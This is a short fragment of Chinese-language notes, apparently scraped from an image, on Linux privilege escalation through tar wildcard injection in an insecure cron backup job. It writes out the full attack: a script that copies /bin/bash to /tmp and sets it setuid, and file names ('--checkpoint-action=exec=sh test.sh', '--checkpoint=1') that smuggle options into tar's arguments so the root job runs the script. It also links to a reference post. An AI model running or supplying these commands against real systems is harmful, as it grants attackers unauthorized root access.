 34%
4.2K/s
17 #第二种：命令问题
18 利用通配符配合命令参数自定义命令实现提权
19 不安全定时任务备份命令：
20 cd /home/undead/script;tar czf /tmp/backup.tar.gz *
21 echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' >
/home/undead/script/test.sh
22 echo "" > "--checkpoint-action=exec=sh test.sh"
23 echo "" > --checkpoint=1
24 参考命令：https://www.cnblogs.com/manong--/p/8012324.html